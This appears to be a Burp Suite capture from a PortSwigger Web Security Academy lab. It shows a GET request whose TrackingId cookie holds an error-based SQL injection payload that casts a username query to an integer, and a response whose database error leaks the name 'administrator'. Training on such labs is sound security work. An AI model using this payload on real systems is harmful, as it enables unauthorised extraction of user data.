 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host : 0ab0007403e067688385648300120070.web-security-academy.net
3 Cookie : TrackingId ='+and+1=CAST((SELECT+username+FROM+users+LIMIT+1)+as+int)-- ; session =H849MsH5zzvpFEXNiyMkCiTakS02LOVQ
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ab0007403e067688385648300120070.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
38 </div>
39 <div theme ="">
40 <section class="maincontainer ">
41 <div class="container ">
42 <header class="navigation-header ">
43 </header >
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning >
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section >
48 </div>
49 </body>
50 </html>
51